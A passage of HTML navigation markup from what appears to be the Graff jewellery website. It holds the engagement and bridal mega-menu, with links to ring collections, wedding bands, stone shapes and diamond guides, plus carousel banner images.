			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
